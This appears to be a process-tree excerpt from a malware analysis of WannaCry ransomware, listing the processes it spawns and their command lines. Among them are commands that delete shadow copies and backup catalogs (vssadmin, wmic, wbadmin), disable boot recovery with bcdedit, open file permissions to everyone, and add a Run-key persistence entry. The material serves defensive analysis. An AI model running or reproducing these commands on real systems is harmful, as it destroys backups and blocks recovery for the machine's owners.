 Process Tree
tasksche.exe (2148) "C:\Users\ \AppData\Local\Temp\tasksche.exe"
attrib.exe (2200) attrib +h .
icacls.exe (2236) icacls . /grant Everyone:F /T /C /Q
taskdl.exe (2408) taskdl.exe
cmd.exe (2500) cmd /c 153481494897638.bat
cscript.exe (2744) cscript.exe //nologo m.vbs
@WanaDecryptor@.exe (3328) @WanaDecryptor@.exe co
taskhsvc.exe (3508) TaskData\Tor\taskhsvc.exe
cmd.exe (3364) cmd.exe /c start /b @WanaDecryptor@.exe vs
@WanaDecryptor@.exe (3428) @WanaDecryptor@.exe vs
cmd.exe (3932) cmd.exe /c vssadmin delete shadows /all /quiet & wmic
shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignoreallfailures
& bcdedit /set {default} recoveryenabled no & wbadmin delete catalog -quiet
vssadmin.exe (4012) vssadmin delete shadows /all /quiet
WMIC.exe (1740) wmic shadowcopy delete
bcdedit.exe (2244) bcdedit /set {default} bootstatuspolicy
ignoreallfailures
bcdedit.exe (2440) bcdedit /set {default} recoveryenabled no
wbadmin.exe (2588) wbadmin delete catalog -quiet
taskse.exe (3588) taskse.exe C:\Users\ \AppData\Local\Temp\@WanaDecryptor@.exe
@WanaDecryptor@.exe (3624) @WanaDecryptor@.exe
cmd.exe (3664) cmd.exe /c reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v
"cxnvgbanyyxl033" /t REG_SZ /d "\"C:\Users\ \AppData\Local\Temp\tasksche.exe\""
/f
reg.exe (3736) reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v
"cxnvgbanyyxl033" /t REG_SZ /d "\"C:\Users\ \AppData\Local
\Temp\tasksche.exe\"" /f
taskdl.exe (3828) taskdl.exe
taskse.exe (3284) taskse.exe C:\Users\ \AppData\Local\Temp\@WanaDecryptor@.exe
@WanaDecryptor@.exe (3264) @WanaDecryptor@.exe
taskdl.exe (3436) taskdl.exe
taskse.exe (3744) taskse.exe C:\Users\ \AppData\Local\Temp\@WanaDecryptor@.exe
@WanaDecryptor@.exe (3796) @WanaDecryptor@.exe
taskdl.exe (3940) taskdl.exe
taskse.exe (1692) taskse.exe C:\Users\ \AppData\Local\Temp\@WanaDecryptor@.exe
@WanaDecryptor@.exe (2228) @WanaDecryptor@.exe
taskse.exe (2592) taskse.exe C:\Users\ \AppData\Local\Temp\@WanaDecryptor@.exe
explorer.exe (1936) C:\Windows\Explorer.EXE